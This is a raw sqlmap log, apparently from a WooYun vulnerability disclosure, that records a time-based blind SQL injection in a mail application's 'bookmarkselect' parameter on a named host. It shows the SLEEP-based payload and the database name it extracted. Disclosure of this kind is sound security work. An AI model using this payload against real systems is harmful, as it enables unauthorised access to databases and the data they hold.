 [16:24:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bookmarkselect (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: command=delete&bookmarkselect=2 AND (SELECT * FROM (SELECT(SLEEP(5)
))hyuD)
---
[16:24:32] [INFO] testing MySQL
[16:24:32] [INFO] confirming MySQL
[16:24:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:24:32] [INFO] fetching current database
[16:24:32] [INFO] resumed: turbomail
current database:    'turbomail'
[16:24:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mail.wasu.com'
[*] shutting down at 16:24:32
www.wooyun.org